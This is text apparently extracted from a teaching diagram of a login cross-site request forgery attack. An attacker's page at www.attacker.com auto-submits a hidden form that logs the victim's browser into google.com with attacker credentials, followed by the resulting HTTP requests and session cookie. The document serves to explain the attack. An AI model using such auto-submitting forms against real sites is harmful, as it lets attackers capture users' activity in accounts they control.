 Victim Browser
User logged in
as attacker
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
acker’s account reflects user’s behavior